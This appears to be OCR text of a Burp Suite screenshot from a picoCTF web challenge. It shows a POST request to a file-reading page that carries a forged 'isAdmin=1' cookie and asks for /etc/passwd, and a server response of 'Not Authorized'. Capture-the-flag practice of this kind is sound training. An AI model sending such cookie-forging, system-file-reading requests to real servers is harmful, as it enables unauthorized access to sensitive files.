 Request
Pretty Raw Hex Hackvertor \n
1 POST /read.php HTTP/1.1
2 Host: saturn.picoctf.net:53916
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0)
Gecko/20100101 Firefox/134.0
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://saturn.picoctf.net:53916
10 Connection: keep-alive
11 Referer: http://saturn.picoctf.net:53916/
12 Cookie: isAdmin=1
15
16 filename=/etc/passwd&read=
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 20 Jan 2025 13:57:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 338
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
14 <meta http-equiv="X-UA-Compatible" content="ie=edge">
15 <link rel="stylesheet" href="style.css">
16 <title>
Web eReader
</title>
17 </head>
18 <body>
19
20 Not Authorized
</body>
21 </html>
Inspector
Notes